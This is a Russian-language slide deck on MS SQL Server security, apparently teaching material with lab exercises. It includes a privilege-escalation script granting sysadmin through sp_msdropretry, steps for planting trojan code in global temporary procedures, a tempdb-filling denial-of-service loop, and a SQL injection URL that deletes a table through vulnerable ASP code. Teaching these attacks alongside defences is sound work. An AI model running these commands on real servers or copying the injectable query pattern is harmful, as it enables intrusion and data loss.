- Главная

- Разное

- Бизнес и предпринимательство

- Образование

- Развлечения

- Государство

- Спорт

- Графика

- Культурология

- Еда и кулинария

- Лингвистика

- Религиоведение

- Черчение

- Физкультура

- ИЗО

- Психология

- Социология

- Английский язык

- Астрономия

- Алгебра

- Биология

- География

- Геометрия

- Детские презентации

- Информатика

- История

- Литература

- Маркетинг

- Математика

- Медицина

- Менеджмент

- Музыка

- МХК

- Немецкий язык

- ОБЖ

- Обществознание

- Окружающий мир

- Педагогика

- Русский язык

- Технология

- Физика

- Философия

- Химия

- Шаблоны, картинки для презентаций

- Экология

- Экономика

- Юриспруденция

Что такое findslide.org?

FindSlide.org - это сайт презентаций, докладов, шаблонов в формате PowerPoint.

Обратная связь

Email: Нажмите что бы посмотреть

Презентация на тему Безопасность СУБД

Содержание

- 2. Безопасность СУБД Рассматриваемые темы: Модель безопасности СУБД MS SQL Server Анализ защищённости СУБД



- 3. Безопасность СУБДПользовательские бюджетыМеханизм аудитаМеханизм разграничения доступаЯзык программированияМеханизм управления паролями



- 4. Методы аутентификацииIntegrated Windows NTLMKerberosLocalSAMActive Directorypass XOR 0xA5 pwdencrypt(pass) SQL Server Authentication



- 5. Разграничение доступаDatabasemasterDatabaseDB

- 6. Стандартные учетные записиServer loginSABuiltin/AdministratorsStandardWindows GroupDatabase UsersDBOGuestmastertempdb

- 7. Роли пользователейЧитать данныеУдалять таблицуПисать данныеРоли уровня сервераРоли уровня БДpublic

- 8. Роли пользователейСтандартные роли уровня сервера

- 9. Роли пользователейСтандартные роли уровня базы данных



- 10. Управление сервером

- 11. Цепочка владенияOwnership ChainsDb.owner.sp_selectDECLARE @usr char(30)SET @usr =



- 12. Угрозы безопасности СУБДКомпрометация ОС с помощью СУБДИспользование



- 13. Шифрование трафика (SSL/TLS)Перехват данных при передаче по



- 14. Учетные записи службSQL ServerServer AgentMicrosoft SearchDTSКомпрометация ОС с помощью СУБД

- 15. Шифрование баз данныхОбход защитных механизмов при физическом



- 16. Межбазовая цепочка владенияCross database ownership chainDatabasemasterDatabasetestdbo

- 17. Межбазовая цепочка владенияПолучение пользователем db_owner привилегий saСоздаем



- 18. Межбазовая цепочка владенияСпособ защитыОтключена по умолчанию в

- 19. Временные хранимые процедуры:Троянский код в хранимых процедурахМогут

- 20. Троянский код в хранимых процедурахMicrosoft не считает



- 21. Отказ в обслуживанииВременные таблицы могут создаваться любым

- 22. Отказ в обслуживанииИспользование временных таблицDatabasetempDatabasetestuser



- 23. SQL InjectionМетод обхода логики приложения и получения

- 24. SQL InjectionWWWid = Request.querystring("id")SQL_query = "SELECT *

- 25. SQL Injectionhttp://ws-gordeyechik/inject.asp?id=1;delete from testid = Request.querystring("id")SQL_query =



- 26. SQL InjectionПрограмма Data Thief

- 27. Практическая работа 23Исследование метода SQL Injection

- 28. Анализ защищённости СУБДDatabase Scanner



- 29. Выполняемые проверки

- 30. Практическая работа 24Анализ защищённости СУБД MSSQL Server с помощьюпрограммы Database Scanner

- 31. Скачать презентацию

- 32. Похожие презентации

Слайд 3

Безопасность СУБД

Пользовательские бюджеты

Механизм аудита

Механизм разграничения доступа

Язык программирования

Механизм управления

паролями

Слайд 4

Методы аутентификации

Integrated Windows

NTLM

Kerberos

Local

SAM

Active Directory

pass XOR 0xA5

pwdencrypt(pass)

SQL Server Authentication

Слайд 6

Стандартные учетные записи

Server login

SA

Builtin/Administrators

Standard

Windows Group

Database Users

DBO

Guest

master

tempdb

Слайд 7

Роли пользователей

Читать данные

Удалять таблицу

Писать данные

Роли уровня сервера

Роли уровня

БД

public

Слайд 11

Цепочка владения

Ownership Chains

Db.owner.sp_select

DECLARE @usr char(30)

SET @usr = user

SELECT

* from user_table where user_name=@usr

user - execute

user - select

user

Слайд 12

Угрозы безопасности СУБД

Компрометация ОС с помощью СУБД

Использование системных

хранимых процедур

Обход защитных механизмов при физическом доступе

Перехват данных при

передаче по сетиИспользование цепочки владения для повышения

полномочий

Получение паролей пользователей

Внедрение SQL кода (SQL Injection)

Слайд 13

Шифрование трафика (SSL/TLS)

Перехват данных при передаче по сети

1.

Получить Server Authentication Certificate для использования с FQDN сервера

2. Установить сертификат в локальное хранилище компьютера

3. Включить шифрование Force Protocol Encryption

4. Проверить соединение (ODBC):

Driver=SQLServer;Server=ServerName;

Network=DBNETLIB.DLL;Encrypt=YES

Слайд 14

Учетные записи служб

SQL Server

Server Agent

Microsoft Search

DTS

Компрометация ОС с

помощью СУБД

Слайд 15

Шифрование баз данных

Обход защитных механизмов при физическом доступе

Выполнить

рекомендации по настройке EFS

Настроить сервис сервера на запуск от

имени доменной учетной записиОстановить SQL сервер

Зайти в систему от имени доменной учетной записи

Использовать утилиту chipher с ключом /W для шифрования файлов базы данных (*.ldf, *.mdf)

Очистить кэш доменных учетных записей

Запретить вход на сервер группе builtin/administrators

Использовать SysKey

Слайд 17

Межбазовая цепочка владения

Получение пользователем db_owner привилегий sa

Создаем вид

для модификации таблицы sysxlogins

create view dbo.test2 as

select *

from master.dbo.sysxloginsИспользуем ошибку в sp_msdropretry для замены sid (0x01=sa)

exec sp_msdropretry

‘xx update sysusers set sid=0x01 where name= ‘’dbo’’’, ‘xx’

Set xstatus field to 18 (sysadmin)

exec sp_msdropretry

‘xx update dbo.test set xstatus=18 where name= SUSER_SNAME()’, ‘xx’

Слайд 18

Межбазовая цепочка владения

Способ защиты

Отключена по умолчанию в SQL

Server 2000 Service Pack 3

Есть возможность включить в пределах

сервера и отдельной базы данныхБаза данных master не поддерживает опцию db chaining

exec sp_configure

«Cross DB Ownership Chaining», «1»

exec sp_dboption

«databasename», «db chaining», «true»

Слайд 19

Временные хранимые процедуры:

Троянский код в хранимых процедурах

Могут быть

созданы любым пользователем

Могут быть выполнены любым пользователем

Могут быть модифицированы

любым пользователемselect name from

tempdb..sysobjects

where name like '##%'

1. Поиск процедуры:

2. Модификация:

alter proc ## 3. Ожидание выполнения привилегированным пользователем

<код трояна>

Слайд 20

Троянский код в хранимых процедурах

Microsoft не считает данное

поведение уязвимостью

Глобальные процедуры работают в соответствии с документацией «by

Design»Вывод:

Не использовать глобальные хранимые процедуры

Слайд 21

Отказ в обслуживании

Временные таблицы могут создаваться любым пользователем

Пользователь

guest не может быть удален из базы данных tempdb

create

table #tmp (x varchar(8000))

insert into #tmp select 'X'

while 1=1 insert into #tmp select * from #tmp

Слайд 23

SQL Injection

Метод обхода логики приложения и получения непосредственного

доступа к данным путем внедрения во входную информацию, обрабатываемую

приложением операторов языка SQLSQL Injection могут быть подвержены:

- WEB приложения

- Двухзвенные приложения

- Хранимые процедуры

Слайд 24

SQL Injection

WWW

id = Request.querystring("id")

SQL_query = "SELECT * FROM

test where id="+id

Set RS = MyConn.Execute(SQL_query)

http://ws-gordeyechik/inject.asp?id=1

select * from test

where id=1

Слайд 25

SQL Injection

http://ws-gordeyechik/inject.asp?id=1;delete from test

id = Request.querystring("id")

SQL_query = "SELECT

* FROM test where id="+id

Set RS = MyConn.Execute(SQL_query)

WWW

select *

from test where id=1;delete from test